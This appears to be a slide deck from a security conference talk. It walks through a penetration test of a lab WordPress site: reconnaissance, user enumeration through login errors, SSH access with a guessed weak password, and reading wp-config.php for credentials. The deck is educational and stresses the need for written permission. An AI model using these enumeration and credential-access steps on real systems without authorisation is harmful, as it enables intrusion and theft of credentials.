### \$ whoami

Panda

panda@protectedbypanda.com

@fuzzing\_panda

cybermedsummit.org

RaiseMe @ShellConLa



# Attacking a Website

### Permission is required to legally attack.



Permission should be obtained in writing.

## **Preview of Coming Attractions**

- Walkthrough of attacking a Website
- Recommended Remediations
- How to learn more about application security

## Assumptions of Knowledge

- Domain name system (DNS)
- Deployment and management
  - Web application (web app, app)
  - Virtual machines (VM)
- WordPress (WP)
- Linux
  - Commands
  - File structures

### Attacking a Website

#### Reconnaissance (Recon)

Gathering of information to be used during the attack

#### **Vulnerability Analysis**

Discovery of vulnerabilities

#### Exploitation

- Taking advantage of a vulnerability
- Software, a chunk of data, or a sequence of commands
- Unanticipated behavior (e.g., remote code execution leading to reverse shell)

#### Source

- https://owasp.org/www-project-web-security-testing-guide/latest/2-Introduction/REA DME.html#Penetration-Testing
- http://www.pentest-standard.org/index.php/Main\_Page

### Recon

#### **Technology Stack**

- Programming language
- Frameworks
- Plugins
- Libraries
- Web servers
- Databases
- Host operating system
- Versions
- Ports

### Recon

Technology Stack

Application programming interface (API) calls

Resources (e.g., http://example.tld/resource1, http://example.tld/resource2)

# Browsing in Developer Mode

# Browsing in Developer Mode

### Inspecting

- 1. Network activity
- 2. Headers
- 3. Parameters



Browse: ravensecurity.com



Browse: ravensecurity.com





View Certificate

Clear Cookies and Site Data













General

Permissions 1 Media

#### Website Identity

Website: www.google.com

Owner: This website does not supply ownership information.

Verified by: Google Trust Services LLC

Expires on: August 15, 2021

#### **Privacy & History**

Have I visited this website prior to today? No

Is this website storing information on my computer? No

No View Saved Passwords Have I saved any passwords for this website?

#### **Technical Details**

Connection Encrypted (TLS\_AES\_128\_GCM\_SHA256, 128 bit keys, TLS 1.3)

The page you are viewing was encrypted before being transmitted over the Internet.

Encryption makes it difficult for unauthorized people to view information traveling between computers. It is therefore unlikely that anyone read this page as it traveled across the network.

Help





#### Unable to connect

Firefox can't establish a connection to the server at ravensecurity.com.

- The site could be temporarily unavailable or too busy. Try again in a few moments.
- If you are unable to load any pages, check your computer's network connection.
- If your computer or network is protected by a firewall or proxy, make sure that Firefox is permitted to access the Web.

Try Again

Unable to connect to 443

### Landing Page Network Activity

- linearicons.css
  - Linear Icons
  - FOSS icon library
- font-awesome.min.css
  - Font Awesome
  - FOSS SVG, font, and CSS toolkit
- bootstrap.css
  - Bootstrap CSS
  - FOSS HTML, CSS, and JavaScript framework
- animate.min.css
  - Animate.css
  - FOSS library of CSS animations
- jquery-2.2.4.min.js
  - <u>jQuery</u>
  - FOSS JavaScript library
- owl.carousel.min.js
  - OwlCarousel
  - FOSS jQuery plugin



# Browsing in Developer Mode

### Inspecting

- 1. Network activity
- 2. Headers
- 3. Parameters



Headers: Apache web server on a Debian host (Linux operating system)

# **Default Locations**



Default: /index.html



Default: /robots.txt



Default: /admin && /login

# View Source

### View Source

Presents the HTML or XML source for the page

Keywords

Comments

#### Source

- https://developer.mozilla.org/en-US/docs/Tools/View\_source
- https://www.w3schools.com/TAGS/tag\_comment.asp
- https://www.w3schools.com/xml/

```
view-source:http://ravensecurity.com/
\overline Kali Linux 💢 Kali Training 💢 Kali Tools 💢 Kali Forums 🧧 Kali Docs 🧖 NetHunter 👢 Of
                      <nav id="nav-menu-container">
                        class="menu-active"><a href="index.html">Home</a>
                         <a href="about.html">About Us</a>
 62
                         <a href="service.html">Service</a>
                         <a href="team.html">Team</a>
 64
                         <a href="wordpress">Blog</a>
                         <a href="contact.php">Contact</a>
                        67
                      </nav><!-- #nav-menu-container -->
 68
```

View source: http://ravensecurity.com/

What have we learned?

#### What have we learned?

#### The Landing Page: Technology Stack && Ports

- WordPress Content Management System (CMS)
- Linux Apache MySql PHP (LAMP) Stack
  - Programming language: PHP
  - Libraries: Various Free and Open Source Software (FOSS) libraries
  - Web servers: Apache 2.4.10 (?)
  - Databases: MySQL or MariaDB
  - o Host operating system: Debian
- Ports
  - 80, default port for HTTP
  - 443, not available

#### Source

https://en.wikipedia.org/wiki/LAMP\_(software\_bundle)



### What vulnerabilities have we discovered?

#### Lack of encryption

- Attackers can read the contents of traffic.
- Attacker could modify the traffic.
- Attacker could replay the requests against the server.

Precondition for attack: Requires monster in the middle (MITM)

#### Source

- https://cheatsheetseries.owasp.org/cheatsheets/Transport\_Layer\_Protection\_ Cheat\_Sheet.html
- https://en.wikipedia.org/wiki/Man-in-the-middle\_attack

## /wordpress

/wordpress/index.php/2018/08/12/hello-world/
/wordpress/index.php/category/uncategorised/
/wordpress/wp-login.php





Browse: /wordpress/index.php/2018/08/12/hello-world/



Browse: /wordpress/index.php/category/uncategorised/



Browse: /wordpress/wp-login.php

# **Enumerate Users**

### **Enumerating WordPress Users**

- Permalink = permanent URLs to individual WordPress posts and pages
- Author Archives (i.e., author name or author ID)
- Verbose login error

#### Source

https://www.1337pwn.com/hack-wordpress-website-using-wpscan-metasploit/

# Verbose Login Error

Username: admin

Password: admin



# Verbose Login Error

Username: michael

Password: michael

NB: "This connection is not secure" refers to the lack of encryption on the site.



What have we learned?

### What we have learned from...

- WordPress CMS
- LAMP Stack
- Port
  - o 80, default port for HTTP
  - 443, not available
- User: michael



### What vulnerabilities have we discovered?

- 1. Lack of encryption
- 2. Administrative interface exposed
  - a. Lacks account lockout (?)
  - b. Lacks anti automation (?)
  - c. Lacks multifactor authentication (?)







Secure Shell Protocol (SSH): 22

ssh michael@ravensecurity.com
michael@ravensecurity.com's password:

The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

You have new mail.

Last login: Fri Jun 18 15:25:13 2021 from 192.168.149.129

michael@Raven:~\$

SSH to ravensecurity.com using "michael | michael".

```
michael@Raven:~$ sudo -l

We trust you have received the usual lecture from the local System Administrator. It usually boils down to these three things:

#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.

[sudo] password for michael:
Sorry, user michael may not run sudo on raven.
michael@Raven:~$
```

Attackers want shells and root privileges. The fastest path to root is sudo.

What have we learned?

### What we have learned from...

- WordPress CMS
- LAMP Stack
- Port
  - o 22, SSH
  - o 80, default port for HTTP
  - o 443, not available
- Credentials
  - o michael | michael



### What vulnerabilities have we discovered?

- 1. Lack of encryption
- 2. Administrative interface exposed x 2
  - a. WordPress Admin Interface
  - b. SSH
- 3. Broken Authentication -- weak passwords

#### Source

https://owasp.org/www-project-top-ten/2017/A2\_2017-Broken\_Authentication

```
root@members2:~# neofetch
                              root@members2
       _,met$$$$$gg.
    ,g$$$$$$$$$$$$.
 ,g$$P"
                              OS: Debian GNU/Linux 10 (buster) x86 64
 ,$$P'
                              Host:
',$$P
                              Kernel: 4.19.0-9-amd64
                       $$b:
            ,ggs.
d$$'
                              Uptime: 59 days, 14 hours, 8 mins
          ,$P"'
                       $$$
$$P
                       $$P
                              Packages: 1572 (dpkg)
          d$'
                              Shell: bash 5.0.3
$$:
          $$.
                     , d$$'
$$;
          Y$b.
                              Terminal: /dev/pts/0
                              CPU: Intel Xeon E5-2620 v4 (1) @ 2.097GHz
Y$$.
 `$$b
                              GPU:
                                          SVGA II Adapter
  `Y$$
                              Memory: 933MiB / 3946MiB
       Y$$b.
          "Y$b._
root@members2:~#
```

```
michael@Raven:~$ uname -a # prints information about the machine and operating system Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14) x86_64 GNU/Linux michael@Raven:~$ pwd # print name of current/working directory /home/michael michael@Raven:~$ ls -ahl # list directory contents total 20K drwxr-xr-x 2 michael michael 4.0K Aug 13 2018 .
drwxr-xr-x 4 root root 4.0K Aug 13 2018 .
-rw-r--r-- 1 michael michael 220 Aug 13 2018 .bash_logout -rw-r--r-- 1 michael michael 3.5K Aug 13 2018 .bashrc -rw-r--r-- 1 michael michael 675 Aug 13 2018 .profile
```

https://www.gnu.org/software/coreutils/manual/coreutils.html

```
michael@Raven:~$ cat /etc/os-release
PRETTY NAME="Debian GNU/Linux 8 (jessie)"
NAME="Debian GNU/Linux"
VERSION ID="8"
VERSION="8 (jessie)"
ID=debian
HOME_URL="http://www.debian.org/"
SUPPORT_URL="http://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
michael@Raven:~$ cat /etc/os-release # Get the OS name and version
PRETTY_NAME="Debian GNU/Linux 8 (jessie)"
NAME="Debian GNU/Linux"
VERSION_ID="8"
VERSION="8 (jessie)"
ID=debian
HOME_URL="http://www.debian.org/"
SUPPORT URL="http://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"
```

https://www.linux.org/docs/man5/os-release.html

```
</Directory>
<Directory /var/www/>
          Options Indexes FollowSymLinks
          AllowOverride None
          Require all granted
</Directory>
```

\$ cat /etc/apache2/apache2.conf # /var/www == web root

```
michael@Raven:/var/www/html$ cd wordpress/ & ls -ahl
total 204K
                                             2018
drwxrwxrwx
            5 root
                       root
                                4.0K Aug 13
drwxrwxrwx 10 root
                                4.0K Aug 13
                                             2018
                       root
            1 www-data www-data
                                 255 Aug 13
                                             2018 .htaccess
-rw-r--r--
                                 418 Sep 25
            1 root
                       root
                                             2013 index.php
-rwxrwxrwx
                                 20K Aug 13
                                             2018 license.txt
            1 root
                       root
-rwxrwxrwx
                                7.3K Aug 13
                                             2018 readme.html
            1 root
-rwxrwxrwx
                       root
            1 root
                       root
                                5.4K Sep 27
                                             2016 wp-activate.php
-rwxrwxrwx
                                             2017 Wp-admin
drwxrwxrwx
            9 root
                                4.0K Jun 15
                       root
                                364 Dec 19
                                             2015 wp-blog-header.php
-rwxrwxrwx
            1 root
                       root
                                             2016 wp-comments-post.php
            1 root
                       root
                                1.6K Aug 29
-rwxrwxrwx
                                             2018 wp-config.php
            1 www-data www-data 3.1K Aug 13
-rw-rw-rw-
                                             2015 wp-config-sample.php
            1 root
                       root
                                2.8K Dec 16
-rwxrwxrwx
drwxrwxrwx
            6 root
                       root
                                4.0K Aug 13
                                             2018 Wp-conten
                                3.3K May 24
                                             2015 wp-cron.php
            1 root
                       root
-rwxrwxrwx
drwxrwxrwx 18 root
                                 12K Jun 15
                                             2017 Wp-includes
                       root
                                             2016 wp-links-opml.php
            1 root
                       root
                                2.4K Nov 21
-rwxrwxrwx
                                3.3K Oct 25
                                             2016 wp-load.php
            1 root
                       root
-rwxrwxrwx
                                             2018 wp-login.php
            1 root
                                 34K Aug 13
-rwxrwxrwx
                       root
            1 root
                       root
                                7.9K Jan 11
                                             2017 wp-mail.php
-rwxrwxrwx
                                             2017 wp-settings.php
            1 root
                       root
                                 16K Apr 6
-rwxrwxrwx
                                             2017 wp-signup.php
            1 root
                       root
                                 30K Jan 24
-rwxrwxrwx
                                4.5K Oct 14
                                             2016 wp-trackback.php
            1 root
                       root
-rwxrwxrwx
                                             2016 xmlrpc.php
            1 root
                       root
                                3.0K Aug 31
-rwxrwxrwx
michael@Raven:/var/www/html/wordpress$
```

wp-config.php is where credentials live.

```
michael@Raven:/var/www/html/wordpress$ cat wp-config.php
<?php
/**
